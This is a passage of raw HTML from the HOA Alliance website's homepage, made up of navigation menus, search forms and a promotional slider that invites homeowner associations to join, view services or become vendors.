		<li id="menu-item-320636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320636"><a href="https://www.hoaalliance.org/category/homeowners/mortgages/">Mortgages</a></li>
		<li id="menu-item-321573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321573"><a href="https://www.hoaalliance.org/category/hoa-news/short-term-rentals/">Short Term Rentals</a></li>
	</ul>
</li>
	<li id="menu-item-322086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322086"><a href="https://www.hoaalliance.org/category/hoa-library/hoa-legal/legal-knowledge/">Legal News</a></li>
	<li id="menu-item-320655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320655"><a href="https://www.hoaalliance.org/category/hoa-news/property-management/">Property Management</a></li>
</ul>
</li>
<li id="menu-item-29815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29815"><a href="https://www.hoaalliance.org/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323367"><a href="https://www.hoaalliance.org/event-photos/">Event Photos</a></li>
	<li id="menu-item-23040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23040"><a href="https://www.hoaalliance.org/sponsors/">Sponsors</a></li>
	<li id="menu-item-20101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20101"><a href="https://www.hoaalliance.org/events/preferred-vendors/">Vendors</a></li>
	<li id="menu-item-20098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20098"><a href="https://fultoncommission5.wixsite.com/hoabootcamp">HOA Boot Camp<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-20100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20100"><a href="https://www.hoaalliance.org/events/hoa-event-survey/">HOA Event Survey</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20166"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/">Chapters<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323417"><a href="https://www.georgiahoaalliance.org/">Georgia HOA</a></li>
	<li id="menu-item-319927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319927"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/clayton-county-hoa/">Clayton County</a></li>
	<li id="menu-item-319928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319928"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/cobb-county-hoa/">Cobb County</a></li>
	<li id="menu-item-319929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319929"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/dekalb-county-hoa/">DeKalb County</a></li>
	<li id="menu-item-319930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319930"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/douglas-county-hoa/">Douglas County</a></li>
	<li id="menu-item-319931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319931"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fayette-county-hoa/">Fayette County</a></li>
	<li id="menu-item-324240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324240"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fulton-county-hoa/">Fulton County<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-321594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321594"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/atlanta/">Atlanta</a></li>
		<li id="menu-item-320546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320546"><a href="https://www.hoaalliance.org/hoa-by-state/georgia-hoa/east-point/">East Point</a></li>
		<li id="menu-item-320107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320107"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/south-fulton-hoa/">South Fulton</a></li>
	</ul>
</li>
	<li id="menu-item-319933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319933"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/henry-county-hoa/">Henry County</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hoaalliance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-4">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HOAAlliance" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hoaalliance/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:georgiahoaalliance@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@hoaalliance" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GaHOAAlliance" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGV2ZiuEpOETzP15m2ema1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.hoaalliance.org/">
                <img src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png" alt="" />
                <span class="td-visual-hidden">HOA ALLIANCE</span>
            </a>
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-4004"><a href="https://www.patreon.com/HOAAlliance">Join HOAA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323323"><a href="https://www.patreon.com/HOAAlliance">Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4003"><a href="https://www.hoaalliance.org/alliance-memberships/add-your-community/">Start A Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26323"><a href="https://www.hoaalliance.org/home/about/">About Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-323343"><a href="https://www.hoaalliance.org/services/">HOA Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322790"><a href="https://www.hoaalliance.org/services/premium-services/election-monitoring/">Election Monitoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322789"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-board-training/">Homeowner &#038; Board Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322791"><a href="https://www.hoaalliance.org/services/premium-services/hoa-resident-orientation/">HOA Resident Orientation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322792"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-hoa-dispute-resolution/">Homeowner/HOA Dispute Resolution</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20892"><a href="https://www.hoaalliance.org/hoa-resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20165"><a href="https://www.hoaalliance.org/hoa-online/">HOA Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323439"><a href="https://www.hoaalliance.org/hoa-podcast/">HOA Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20162"><a href="https://www.hoaalliance.org/hoa-resources/hoa-learning-library/">Learning Library</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20163"><a href="https://www.hoaalliance.org/hoa-online/hoa-videos-lessons/">Alliance Videos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30198"><a href="https://georgiahoaalliance.freshdesk.com/support/home">HOA Help Desk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20164"><a href="https://www.hoaalliance.org/hoa-by-state/">HOA By State</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-320510"><a href="https://www.hoaalliance.org/category/hoa-news/">HOA News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320489"><a href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320509"><a href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-320492"><a href="https://www.hoaalliance.org/category/homeowners/">Homeowners</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320490"><a href="https://www.hoaalliance.org/category/hoa-news/condos/">Condos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320637"><a href="https://www.hoaalliance.org/category/hoa-news/home-lifestyle/">Home Lifestyle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320636"><a href="https://www.hoaalliance.org/category/homeowners/mortgages/">Mortgages</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321573"><a href="https://www.hoaalliance.org/category/hoa-news/short-term-rentals/">Short Term Rentals</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-322086"><a href="https://www.hoaalliance.org/category/hoa-library/hoa-legal/legal-knowledge/">Legal News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320655"><a href="https://www.hoaalliance.org/category/hoa-news/property-management/">Property Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-29815"><a href="https://www.hoaalliance.org/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323367"><a href="https://www.hoaalliance.org/event-photos/">Event Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23040"><a href="https://www.hoaalliance.org/sponsors/">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20101"><a href="https://www.hoaalliance.org/events/preferred-vendors/">Vendors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-20098"><a href="https://fultoncommission5.wixsite.com/hoabootcamp">HOA Boot Camp</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20100"><a href="https://www.hoaalliance.org/events/hoa-event-survey/">HOA Event Survey</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20166"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323417"><a href="https://www.georgiahoaalliance.org/">Georgia HOA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319927"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/clayton-county-hoa/">Clayton County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319928"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/cobb-county-hoa/">Cobb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319929"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/dekalb-county-hoa/">DeKalb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319930"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/douglas-county-hoa/">Douglas County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319931"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fayette-county-hoa/">Fayette County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-324240"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fulton-county-hoa/">Fulton County</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-321594"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/atlanta/">Atlanta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320546"><a href="https://www.hoaalliance.org/hoa-by-state/georgia-hoa/east-point/">East Point</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320107"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/south-fulton-hoa/">South Fulton</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319933"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/henry-county-hoa/">Henry County</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.hoaalliance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div>		<div data-elementor-type="wp-page" data-elementor-id="329595" class="elementor elementor-329595">
				<div class="elementor-element elementor-element-836e23b e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="836e23b" data-element_type="container">
				<div class="elementor-element elementor-element-715987d elementor-widget elementor-widget-shortcode" data-id="715987d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">



<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="53" data-y="84" data-alt="" data-title="" style="--ss-o-pos-x:53%;--ss-o-pos-y:84%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.hoaalliance.org/wp-content/uploads/slider/cache/1ee0b7f0f39eac717d603d5549e95eba/HOA-banner-6.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="33" data-alt="" data-title="" style="--ss-o-pos-y:33%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.hoaalliance.org/wp-content/uploads/slider/cache/212bf666fd43e83f3cfaefcebad6b627/451834023-56a9ff0c3df78cf772abf6d5.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.hoaalliance.org/wp-content/uploads/slider/cache/6b4e08c72a80551d50a5a7499f22a1d8/2015-Georgia-HOA-Boot-Camp-108-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" data-title="Slide 1" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-EHxSnFlJSW9P" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-192db4b7c1cf2" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-192db4b7c1cf2-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-141f65a7267db" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-141f65a7267db-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-18c796c348f71" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-18c796c348f71-inner"><div class="n2-ss-layer n2-ow n-uc-7guqpEX5ax6Q" data-pm="normal" data-sstype="layer"></div><div class="n2-ss-layer n2-ow n-uc-auylAWaVX8md" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item2" class="n2-font-f1a82e53adcf4bf5afbc67da7ebd0504-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Join The HOA Alliance</div></div><div class="n2-ss-layer n2-ow n-uc-fYCaUo0FVWUv" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-b730ff5763fa9677f06cca23eb132736-paragraph   ">The HOA Alliance provides best practices to a collective of Community Associations, Homeowners, and Condo Associations.</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-VTBLQIgxsONG n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-176464dee0eea5b1ac11b21dab9b24d2-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-fd38549eee9ab23b7211fa4859786f10-heading  n2-ow " href="https://www.patreon.com/HOAAlliance"><div><div>JOIN NOW</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="4" data-slide-public-id="2" aria-hidden="true" data-title="Slide 2" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-xbOtGIteJOsn" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-17afe32b00d17" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-17afe32b00d17-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-1943b787f09dc" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1943b787f09dc-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1c8ebc3953002" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1c8ebc3953002-inner"><div class="n2-ss-layer n2-ow n-uc-X0pcXqm0Mczq" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item5" class="n2-font-77e7351bac452970560a3f1d16a51b16-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">HOA Services</div></div><div class="n2-ss-layer n2-ow n-uc-W3TPiJ65NLed" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-b730ff5763fa9677f06cca23eb132736-paragraph   ">The HOA Alliance is dedicated to helping you get the most out of your homeownership experience, and offer a variety of services to support you. Whether you are a first-time homeowner, a long-time resident, or a board member, we have services tailored to your needs.</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-suKdqvBUORcZ n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-176464dee0eea5b1ac11b21dab9b24d2-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-fd38549eee9ab23b7211fa4859786f10-heading  n2-ow " href="https://www.hoaalliance.org/services/"><div><div>VIEW SERVICES</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="3" aria-hidden="true" data-title="Slide 3" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-6dAuaKn2lIFZ" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-10a6d98f9859a" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-10a6d98f9859a-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-16d539a868e5c" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-16d539a868e5c-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1df0590d0bc22" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1df0590d0bc22-inner"><div class="n2-ss-layer n2-ow n-uc-rvPfOf1c8XNf" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item8" class="n2-font-77e7351bac452970560a3f1d16a51b16-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Become A Vendor</div></div><div class="n2-ss-layer n2-ow n-uc-CRKj6HTL2fij" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-ca0f3d69174c2b559e083c6986a47b80-paragraph   ">The HOA Alliance sponsors HOA Conferences throughout the year, providing opportunities and resources for homeowner’s associations and their residents.</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-8SCIn7gKhlix n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-176464dee0eea5b1ac11b21dab9b24d2-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-fd38549eee9ab23b7211fa4859786f10-heading  n2-ow " href="https://www.hoaalliance.org/events/preferred-vendors/"><div><div>SEE MORE</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-widget-display-hover n2-style-c65dc3560c7973fb135fd2d39eb80ee4-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img decoding="async" width="32" height="32" class="n2-arrow-normal-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"><img decoding="async" width="32" height="32" class="n2-arrow-hover-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-widget-display-hover n2-style-c65dc3560c7973fb135fd2d39eb80ee4-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img decoding="async" width="32" height="32" class="n2-arrow-normal-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"><img loading="lazy" decoding="async" width="32" height="32" class="n2-arrow-hover-img skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-963519c e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="963519c" data-element_type="container">
		<div class="elementor-element elementor-element-214482e e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="214482e" data-element_type="container">
				<div class="elementor-element elementor-element-4ac8e56 elementor-widget elementor-widget-image" data-id="4ac8e56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="640" src="https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-1024x1024.jpg" class="attachment-large size-large wp-image-329689" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-1024x1024.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-300x300.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-768x768.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-100x100.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-1536x1536.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-420x420.jpg 420w, https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-640x640.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-681x681.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-500x500.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2026/01/2025-HOA-North-Fulton-1-800x800.jpg 